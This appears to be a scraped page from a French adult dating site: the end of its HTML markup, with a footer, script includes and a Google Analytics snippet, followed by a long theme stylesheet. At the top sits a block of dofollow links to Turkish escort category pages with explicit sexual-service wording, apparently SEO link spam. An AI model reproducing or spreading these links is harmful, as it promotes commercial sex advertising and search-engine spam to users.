<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1
body_size: 7037
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import "http://fonts.googleapis.com/css?family=Raleway:400,700";
#banner, body.is-touch .wrapper.style3 {
	background-attachment: scroll
}
#header {
	padding-top: 50px;
}
.wrapper.style3, .wrapper.style4 {
	background-position: center center;
	background-size: cover;
	background-attachment: scroll
}
#star_ratings {
	float: right;
	display: table
}
.icon {
	text-decoration: none;
	border-bottom: none;
	position: relative
}
.icon:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-transform: none!important
}
.icon>.label {
	display: none
}
ul.icons {
	cursor: default;
	list-style: none;
	padding-left: 0
}
.go-top, .registerbtn, .slicknav_nav .slicknav_item {
	cursor: pointer
}
ul.icons li {
	display: inline-block;
	padding: 0 1em 0 0
}
.registerdiv, .socialshare {
	display: table;
	text-align: center
}
ul.icons li:last-child {
	padding-right: 0
}
ul.icons li .icon:before {
	font-size: 2em
}
.registerbtn {
	background-color: #ee2839;
	border: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin: 10px auto 20px;
	max-height: 46px;
	padding: 15px;
	width: auto
}
.registerdiv {
	margin: 40px auto 20px;
	width: 100%
}
.registerdiv h2 {
	margin-top: 20px
}
.registerdiv a:hover {
	color: #fff;
	text-decoration: underline
}
.socialshare {
	margin: 50px auto 0;
	width: 100%
}
.socialshare h4 {
	padding-bottom: 10px
}
body {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	color: #797A7A;
	word-wrap: break-word;
	line-height: 1.9;
	letter-spacing: .5px;
	background-color: #f0f0f0;
	text-rendering: optimizeLegibility
}
h1, h2, h3, h4, h5, h6 {
	color: #2B2D3A;
	font-family: Montserrat, sans-serif;
	font-weight: 800
}
.primary-color, a, a:hover {
	color: #e81d62
}
ul {
	list-style-type: square
}
.mydeskform {
	display: block;
	visibility: visible;
	margin: auto;
	max-width: 480px;
	padding: 20px;
	text-align:center;
}
.widget select, .wp-caption, embed, iframe, img, object {
	max-width: 100%
}
#myactions, .mymobiform {
	display: none;
	visibility: hidden
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e0e0e0
}
th {
	background-color: #f5f5f5
}
table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {
	padding: 10px;
	line-height: 1.42857143;
	vertical-align: top;
	border: 1px solid #ddd
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	padding: 15px
}
.button, button, input[type=button], input[type=reset], input[type=submit] {
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	font-weight: 700;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: uppercase
}
.button {
	-webkit-appearance: none
}
input[type=submit] {
	margin-top: 5px
}
.button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
button:active, button:focus, input[type=button]:active, input[type=button]:focus, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:active, input[type=submit]:focus {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.5), inset 0 2px 5px rgba(0,0,0,.15)
}
input[type=checkbox], input[type=radio] {
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea {
	color: #666;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	font-weight: 400
}
input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {
	color: #111
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url] {
	padding: 13px
}
textarea {
	overflow: auto;
	padding-left: 8px;
	vertical-align: top;
	width: 100%
}
.header-buttons {
	text-align: center;
	position: relative;
	margin-top: 45px
}
.header-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.3);
	color: #fff
}
.header-button.right-button {
	margin-left: 30px
}
.header-button:hover {
	background-color: #fff;
	color: #1c1c1c;
	opacity: 1
}
a:focus {
	outline: dotted thin
}
a:active, a:hover {
	outline: 0
}
.main-navigation {
	display: block;
	float: right
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase
}
.main-navigation li::before {
	font-family: Fontawesome;
	color: #e81d62;
	display: inline-block;
	margin-right: 7px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation a {
	display: inline-block;
	text-decoration: none;
	color: #fff;
	padding-bottom: 5px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background-color: #1C1E21
}
.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
	padding-top: 0
}
.main-navigation ul ul a {
	width: 200px;
	color: #f3f3f3;
	padding: 0
}
.main-navigation ul ul li {
	text-transform: none;
	padding: 10px;
	font-weight: 300;
	border-bottom: 1px solid rgba(255,255,255,.2)
}
#banner p, #header, .header-text {
	text-transform: uppercase
}
.main-navigation ul ul li:last-of-type {
	border-bottom: 0
}
.main-navigation a:hover, .main-navigation ul ul a.focus, .main-navigation ul ul a:hover {
	color: #e81d62
}
.main-navigation ul li.focus>ul, .main-navigation ul li:hover>ul {
	left: auto
}
.main-navigation ul ul li.focus>ul, .main-navigation ul ul li:hover>ul {
	left: 100%
}
.main-navigation .current-menu-item>a, .main-navigation .current_page_ancestor>a, .main-navigation .current_page_item>a {
	border-bottom: 1px solid #e81d62
}
.main-navigation ul ul .current-menu-item>a, .main-navigation ul ul .current_page_ancestor>a, .main-navigation ul ul .current_page_item>a {
	border-bottom: 0
}
.mobile-nav {
	text-align: center;
	width: 100%
}
.slicknav_menu .slicknav_menutxt {
	display: block;
	font-size: 30px;
	color: #fff
}
.slicknav_menu .slicknav_icon {
	display: none
}
.slicknav_menu .slicknav_no-text {
	margin: 0
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: .125em;
	border-radius: 1px;
	background-color: #f5f5f5
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
	margin-top: .188em
}
.slicknav_nav li, .slicknav_nav ul {
	display: block;
	border: 0
}
.slicknav_nav .slicknav_row, .slicknav_nav a {
	display: block
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	display: inline
}
.slicknav_menu:after, .slicknav_menu:before {
	content: " ";
	display: table
}
.slicknav_menu:after {
	clear: both
}
.mobile-nav {
	display: none
}
.slicknav_menu {
	text-align: right
}
.slicknav_nav .slicknav_arrow {
	font-size: 16px;
	margin: 0 0 0 7px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle
}
.slicknav_btn {
	margin: 5px 5px 6px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block
}
.slicknav_nav {
	clear: both;
	color: #ececec;
	margin: 15px 0 0;
	padding: 0;
	position: absolute;
	left: 0;
	background-color: #0C0E10;
	width: 100%;
	z-index: 999;
	text-align: center
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow: hidden
}
.slicknav_nav ul {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row {
	padding: 10px
}
.slicknav_nav a {
	padding: 10px;
	text-decoration: none;
	color: #fff!important;
	border-bottom: 1px solid #222
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row:hover {
	color: #fff
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px
}
.slicknav_row a {
	border: 0
}
.slicknav_nav .sub-menu {
	background-color: #1C1E21;
	font-size: 13px
}
.site-main .comment-navigation, .site-main .post-navigation, .site-main .posts-navigation {
	margin: 0 0 45px;
	overflow: hidden
}
.comment-navigation .nav-previous, .post-navigation .nav-previous, .posts-navigation .nav-previous {
	float: left;
	width: 50%
}
.comment-navigation .nav-next, .post-navigation .nav-next, .posts-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%
}
.comment-navigation a, .post-navigation a, .posts-navigation a {
	display: inline-block;
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s
}
.comment-navigation a:hover, .post-navigation a:hover, .posts-navigation a:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
.screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
font-size:.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.widget-area .widget {
	margin: 0 0 30px;
	padding: 30px;
	background-color: #fff;
	border: 1px solid #f3f3f3
}
.widget-area, .widget-area a {
	color: #797A7A
}
.widget-title {
	margin: 0 0 15px;
	position: relative;
	padding-bottom: 15px
}
.widget-title::after {
	position: absolute;
	content: '';
	width: 50px;
	height: 2px;
	background-color: rgba(255,255,255,.1);
	bottom: 0;
	left: 0
}
.widget-area .widget-title::after {
	background-color: rgba(28,30,41,.1)
}
.widget ul {
	padding: 0 0 0 20px
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px
}
.widget .children {
	padding-left: 30px
}
.west_contact_info_widget span {
	display: inline-block;
	margin-right: 10px;
	width: 30px;
	height: 30px;
	font-size: 16px;
	background-color: #e81d62;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle
}
.contact-info {
	margin-bottom: 15px
}
.widget_search .search-submit {
	display: none
}
.widget_recent_posts ul {
	list-style: none;
	padding: 0
}
.widget_recent_posts li {
	padding-bottom: 15px
}
.widget_recent_posts li:last-of-type {
	padding-bottom: 0
}
.widget_recent_posts .recent-thumb {
	padding: 0 15px 0 0
}
.widget_recent_posts .recent-title {
	padding: 0
}
.widget_recent_posts .post-date {
	display: block;
	font-size: 12px;
	padding: 3px;
	margin-top: 5px;
	background-color: #f3f3f3
}
.widget_recent_posts .post-date .fa {
	margin-right: 6px
}
.social-menu-widget {
	padding: 0!important;
	margin: 0 auto;
	display: table;
	text-align: left
}
.social-menu-widget a {
	background-color: #e81d62;
	text-decoration: none;
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 8px;
	line-height: 40px;
	border-radius: 50%
}
.social-menu-widget li a, .social-menu-widget li a:hover {
	color: #fff
}
.social-menu-widget li {
	display: inline-block;
	list-style: none;
	line-height: 1;
	text-align: center
}
.social-menu-widget a:before, .social-widget li a::before {
	font-family: FontAwesome;
	color: inherit
}
.social-menu-widget a:before {
	font-size: 22px
}
.social-menu-widget a[href*="twitter.com"]::before {
	content: '\f099'
}
.social-menu-widget a[href*="facebook.com"]::before {
	content: '\f09a'
}
.social-menu-widget a[href*="plus.google.com"]::before, .social-menu-widget a[href*="google.com/+"]::before {
	content: '\f0d5'
}
.social-menu-widget a[href*="dribbble.com"]::before {
	content: '\f17d'
}
.social-menu-widget a[href*="pinterest.com"]::before {
	content: '\f231'
}
.social-menu-widget a[href*="youtube.com"]::before {
	content: '\f167'
}
.social-menu-widget a[href*="flickr.com"]::before {
	content: '\f16e'
}
.social-menu-widget a[href*="vimeo.com"]::before {
	content: '\f194'
}
.social-menu-widget a[href*="instagram.com"]::before {
	content: '\f16d'
}
.social-menu-widget a[href*="linkedin.com"]::before {
	content: '\f0e1'
}
.social-menu-widget a[href*="foursquare.com"]::before {
	content: '\f180'
}
.social-menu-widget a[href*="tumblr.com"]::before {
	content: '\f173'
}
.social-menu-widget a[href*="behance.net"]::before {
	content: '\f1b4'
}
.social-menu-widget a[href*="deviantart.com"]::before {
	content: '\f1bd'
}
.social-menu-widget a[href*="soundcloud.com"]::before {
	content: '\f1be'
}
.social-menu-widget a[href*="spotify.com"]::before {
	content: '\f1bc'
}
.social-menu-widget a[href*="weibo.com"]::before {
	content: '\f18a'
}
.social-menu-widget a[href*="xing.com"]::before {
	content: '\f168'
}
.social-menu-widget a[href*="trello.com"]::before {
	content: '\f181'
}
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
	list-style: none;
	padding: 0
}
.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before {
	font-family: Fontawesome;
	font-size: 15px
}
.widget_recent_entries li::before {
	content: '\f040';
	margin-right: 5px
}
.widget_archive li::before {
	content: '\f133';
	margin-right: 8px
}
.widget_pages li::before {
	content: '\f016';
	margin-right: 8px
}
.widget_recent_comments li::before {
	content: '\f0e5';
	margin-right: 8px
}
.widget_categories li::before {
	content: '\f114';
	margin-right: 8px
}
.tagcloud a {
	border: 1px solid #41474F;
	padding: 5px;
	font-size: 13px!important;
	display: inline-block;
	margin-bottom: 8px;
	margin-right: 4px
}
.mythumb {
	float: left;
	margin: 0 40px 20px 0
}
.sticky {
	display: block
}
.hentry {
	margin: 0 0 75px;
	padding: 30px;
	background-color: #fff;
	position: relative;
	border: 1px solid #f3f3f3
}
.byline, .updated:not(.published) {
	display: none
}
.group-blog .byline, .single .byline {
	display: inline
}
.page-links {
	clear: both;
	margin: 0 0 1.5em
}
.entry-title, .entry-title a {
	color: #2B2D3A;
	transition: color .3s;
	-webkit-transition: color .3s
}
.entry-title a:hover {
	color: #e81d62;
	text-decoration: none
}
.entry-header {
	margin-bottom: 30px
}
.inner-content .entry-header {
	margin-bottom: 15px
}
.entry-title {
	margin: 0;
	font-size: 36px
}
.entry-thumb {
	width: 40%;
	float: left;
	padding-right: 30px;
	padding-bottom: 20px
}
, .entry-footer, .entry-meta {
background-color:#f3f3f3;
padding:10px;
font-size:13px;
clear:both
}
.single-thumb {
	margin-bottom: 40px
}
.has-post-thumbnail .inner-content {
	width: 60%;
	float: left;
	margin-bottom: 15px
}
.entry-footer {
	margin-top: 30px
}
.entry-footer, .entry-footer a, .entry-meta, .entry-meta a {
	color: #838592
}
.list-meta {
	font-size: 13px;
	border: 0;
	float: right
}
.list-meta .byline {
	display: none
}
.list-meta .posted-on, .list-meta .read-more {
	padding: 10px 15px;
	float: left;
	display: table
}
.comments-title, .page-header {
	padding: 30px;
	border: 1px solid #f3f3f3
}
.list-meta .posted-on {
	background-color: #1c1e21
}
.list-meta .read-more {
	background-color: #e81d62
}
.comment-body, .comment-reply-link, .comments-title, .page-header {
	background-color: #fff
}
.list-meta, .list-meta a, .list-meta a:hover {
	color: #fff
}
.cat-links, .tags-links {
	margin-right: 10px
}
.page-header {
	margin: 0 0 45px
}
.page-title {
	margin: 0
}
.taxonomy-description {
	margin-top: 15px
}
.page-title .fa {
	margin-right: 15px
}
.archive .format-aside .entry-title, .blog .format-aside .entry-title {
	display: none
}
.comments-area {
	margin-bottom: 60px
}
.comments-title {
	margin: 0 0 30px;
	font-size: 24px
}
.comments-area ol {
	list-style: none;
	padding: 0
}
.comments-area .children {
	padding-left: 20px
}
.comment-author .avatar {
	position: absolute
}
.comment-author .fn, .comment-metadata {
	margin-left: 80px
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px
}
.comment-body {
	padding: 30px;
	border: 1px solid #f3f3f3;
	margin-bottom: 15px
}
.comment-edit-link {
	margin-left: 5px
}
.reply {
	text-align: right
}
#formtitle, #mybtn, #mylogin, .aligncenter, .annoncescougar, .annoncescougargenre, .error404 .content-area, .gallery-item, .go-top, .header-image, .header-info, .site-info, .wp-caption-text {
	text-align: center
}
.comment-reply-link {
	padding: 5px;
	font-size: 12px;
	-webkit-transition: all .4s;
	transition: all .4s
}
a.comment-reply-link {
	text-decoration: none
}
a.comment-reply-link:hover {
	color: #000;
	box-shadow: 0 0 1px #505050
}
.comments-area a.url {
	text-decoration: underline
}
#header nav>ul>li a, .nav a, .site-title a {
	text-decoration: none
}
.comment-metadata a, .comments-area a.url {
	color: #444
}
.comment-respond {
	margin-top: 60px
}
.comment-form .form-submit {
	margin-top: 30px
}
.go-top {
	position: fixed!important;
	right: 20px;
	bottom: -45px;
	color: #fff;
	display: block;
	font-size: 22px;
	line-height: 35px;
	width: 40px;
	height: 40px;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: 9999;
	background-color: #e81d62;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s
}
.header-image, .site-header {
	position: relative
}
.go-top:hover {
	background-color: #1c1c1c
}
.go-top.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	bottom: 11px
}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {
	display: none
}
.infinity-end.neverending .site-footer {
	display: block
}
.comment-content .wp-smiley, .entry-content .wp-smiley, .page-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
img {
	height: auto
}
.wp-caption {
	margin-bottom: 1.5em
}
.wp-caption img[class*=wp-image-] {
	display: block;
	margin: 0 auto
}
.wp-caption .wp-caption-text {
	margin: .8075em 0
}
.gallery {
	margin-bottom: 1.5em
}
.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%
}
.gallery-columns-2 .gallery-item {
	max-width: 50%
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}
.gallery-columns-4 .gallery-item {
	max-width: 25%
}
.gallery-columns-5 .gallery-item {
	max-width: 20%
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}
.gallery-caption {
	display: block
}
.site-header {
	padding: 25px 0;
	width: 100%;
	z-index: 999;
	background-color: #1C1E21
}
.site-header.has-header {
	background-color: transparent
}
.site-header.header-scrolled {
	-webkit-transition: all .5s;
	transition: all .5s;
	background-color: rgba(255,255,255,.9);
	padding: 5px 0
}
.header-scrolled .site-title a, .header-scrolled .site-title a:hover, .header-scrolled a {
	color: #1c1c1c
}
.site-header .container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center
}
.site-logo {
	max-width: 100%;
	max-height: 80px
}
.site-title {
	margin: 0
}
.site-title a {
	-webkit-transition: color .4s;
	transition: color .4s;
	color: #fff
}
.site-title a:hover {
	color: #fff
}
.site-branding {
	padding-left: 0
}
.main-navigation {
	padding-right: 0
}
.site-description {
	font-size: 14px;
	color: #A2A2A2;
	font-weight: 400;
	margin: 15px 0 0;
	font-family: 'Open Sans', sans-serif
}
.header-image::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.6)
}
.header-info {
	width: 100%;
	position: absolute;
	top: 15%;
	z-index: 11
}
.header-text {
	margin: 0 auto 50px;
	color: #fff;
	font-size: 56px;
	font-weight: 800;
	display: table;
	letter-spacing: 1px;
	max-width: 920px
}
.small-header {
	display: none
}
#banner h2, #header nav>ul>li, #header nav>ul>li a, #mybtn, #myform {
	display: inline-block
}
#dslc-content .dslc-staff-member {
	position: relative;
	overflow: hidden
}
#dslc-content .dslc-staff-member-social {
	position: absolute;
	top: -100px;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s
}
#col1, #col2, #container1, #mybtn {
	position: relative
}
#dslc-content .dslc-staff-member:hover .dslc-staff-member-social {
	top: 0
}
#dslc-content .dslc-staff-member-social a {
	margin: 3px 8px!important
}
.dslc-social-icon {
	-webkit-transition: all .3s;
	transition: all .3s
}
.site-content {
	margin: 60px 0
}
.page-template-page_composer {
	background-color: #fff
}
.footer-widgets, .site-footer {
	background-color: #1c1e21
}
.page-template-page_composer .site-content {
	margin: 0
}
.content-area {
	width: 880px;
	float: left
}
.error404 .content-area, .fullwidth {
	width: 100%!important
}
.widget-area {
	width: 360px;
	float: right
}
.fullwidth, .fullwidth-single .content-area {
	width: 100%
}
.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255,255,255,.05)
}
.site-footer, .site-footer a {
	color: grey
}
.masonry-layout {
	width: 100%!important;
	padding: 0
}
.masonry-layout .hentry {
	width: 350px;
	margin: 15px
}
.masonry-layout .entry-thumb, .masonry-layout .inner-content {
	width: 100%;
	padding: 0
}
.masonry-layout .entry-thumb {
	margin-bottom: 30px
}
.masonry-layout .entry-title {
	font-size: 18px
}
.masonry-layout .entry-meta {
	position: relative;
	bottom: 0;
	right: 0;
	clear: both;
	text-align: center
}
#header h1, #header nav {
	height: inherit;
	line-height: inherit;
	position: absolute
}
.masonry-layout .entry-meta .posted-on, .masonry-layout .entry-meta .read-more {
	float: none;
	display: inline-block
}
.masonry-layout .entry-meta .posted-on {
	margin-bottom: 5px
}
.error404 .widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0
}
.footer-widgets {
	padding: 45px 0
}
.footer-widgets .widget-title {
	color: #EBEEF1;
	font-weight: 400
}
.sidebar-column {
	padding-top: 15px;
	padding-bottom: 15px
}
.footer-widgets .widget {
	margin: 30px 0
}
.footer-widgets, .footer-widgets a {
	color: #797A7A
}
#mybtn, #mybtn:active, #mybtn:hover, .wrapper.style3 header.major h2, .wrapper.style4 header.major h2 {
	color: #fff
}
#mylogin {
	width: 100%;
	margin: 10px 0 0;
	padding: 5px 15px 18px;
	background-color: #f0f0f0
}
#formtitle {
	font-size: 2em;
	color: #2b2d3a;
	margin-bottom: 10px
}
#ez-register-form .full #fieldset-ezformstep1 {
	margin-top: -22px
}
.annoncescougar {
	width: 100%;
	margin: auto auto 20px
}
.annoncescougargenre {
	width: 100%;
	margin: auto auto 8px;
	font-size: 16px;
	font-weight: 700
}
#col1, #col2 {
	width: 46%;
	overflow: hidden;
	float: left
}
#container2 {
	clear: left;
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 40px
}
.wrapper.style3 header.major, .wrapper.style4 header.major {
	margin-bottom: 3em
}
#container1 {
	float: left;
	width: 100%;
	right: 50%
}
#col1 {
	left: 52%
}
#col2 {
	left: 56%
}
#header, .nav, .single-thumb img {
	width: 100%
}
.wrapper {
	padding: 6em 0 4em
}
.wrapperlesplus {
	padding: 5em 0 4em
}
.wrapperasuivre {
	padding: 5em 0 7em
}
.wrapper.style2 {
	background-color: #f6f6f6
}
.wrapperlesplus.style2 {
	background-color: #f6f6f6
}
.wrappertop.style2 {
	background-color: #fff
}
.wrapperasuivre.style2 {
	background-color: #F0F0F0
}
.wrapper.style3 {
	background-image: url(images/banner3.jpg)
}
.wrapper.style4 {
	background-image: url(images/banner4.jpg)
}
#header, #header h1 {
	color: #484848;
	top: 0
}
.container h4 {
	font-size: 1.5em;
	clear: both;
	margin-bottom: 20px
}
.container p {
	font-size: 1.2em
}
#mybtn {
	background: #41780B;
	border: none;
	font-family: Roboto, sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 22px;
	padding: 15px 78px 14px;
	margin-top: 20px;
	margin-bottom: 40px
}
*+.btn {
	margin-top: 39px
}
#myform {
	margin: auto;
	max-width: 470px;
	background-color: #FFF;
	text-align: left;
	letter-spacing: 0;
	font-size: 14px
}
#banner, #bannerin, #baseline, .nav ul {
	text-align: center
}
#header {
	background-color: #fff;
	border-bottom: solid 1px rgba(144,144,144,.25);
	box-shadow: 0 .0375em .125em 0 rgba(0,0,0,.05);
	cursor: default;
	font-size: 1.25em;
	height: 4.5em;
	left: 0;
	line-height: 4.4em;
	position: fixed;
	z-index: 10000
}
#header h1 {
	font-weight: 400;
	left: 1.25em;
	margin: 0;
	padding: 0
}
#header nav {
	right: 1.25em;
	top: 0;
	vertical-align: middle
}
#header nav>ul {
	list-style: none;
	margin: 0;
	padding-left: 0
}
#header nav>ul>li {
	border-radius: 4px;
	margin-left: 1.5em;
	padding-left: 0
}
#header nav>ul>li a {
	-moz-transition: color .2s ease-in-out;
	-webkit-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	color: #666
}
#header nav>ul>li a:hover {
	color: #484848
}
#header nav>ul>li:first-child {
	margin-left: 0
}
#header nav>ul>li .button {
	border-color: rgba(144,144,144,.25);
	box-shadow: none;
	height: 3em;
	line-height: 2.9em;
	margin-bottom: 0;
	padding: 0 1.5em;
	position: relative;
	top: -.075em;
	vertical-align: middle
}
#header .container {
	position: relative
}
#header .container h1 {
	left: 0
}
#header .container nav {
	right: 0
}
#header.alt {
	background-color: transparent;
	border: 0;
	box-shadow: none;
	height: 3.25em;
	line-height: 3.25em;
	position: absolute
}
#banner, #bannerin {
	background-position: center top;
	background-size: cover;
	line-height: 1.75
}
#header.alt h1 {
	color: #fff;
	left: 2.5em;
	top: 2em
}
#header.alt h1 a {
	color: #fff
}
#header.alt nav {
	right: 2em;
	top: 1em
}
#header.alt nav a {
	color: #ddd
}
#header.alt nav a:active, #header.alt nav a:hover {
	color: #fff
}
#header.alt .button {
	border-color: rgba(255,255,255,.5);
	color: #fff!important
}
#banner {
	padding: 6em 0 9em;
	background-image: url(images/banner1.jpg)
}
#bannerin {
	box-sizing: content-box;
	padding: 5em 0 3em;
	background-attachment: fixed;
	background-image: url(images/banner2.jpg)
}
#banner h2 {
	color: #fff;
	font-size: 3em;
	line-height: 1.35;
	margin-bottom: .5em
}
#banner p {
	margin: 0.8em auto 1.5em;
	font-weight: 700;
	line-height: 1.5em
}
.subbaseline {
	color: #fff;
	font-size: 2em;
}
.nav ul, .nav ul li {
	padding: 0;
	margin: 0
}
body.is-touch #banner {
	background-attachment: scroll
}
.nav {
	display: table;
	clear: both
}
.nav ul {
	list-style: none;
	background-color: #1E2427
}
.nav li {
	font-family: Oswald, sans-serif;
	display: inline-block;
	line-height: 1em
}
.nav a {
	color: #fff;
	display: block;
	transition: .3s background-color;
	padding: 12px;
	font-size: 1.1em
}
#ez-login-form .full, #ez-register-form .full {
	font-size: 16px
}
.nav a:hover {
	background-color: #F31386;
	color: #fff
}
.nav a.active {
	background-color: #fff;
	color: #444;
	cursor: default
}
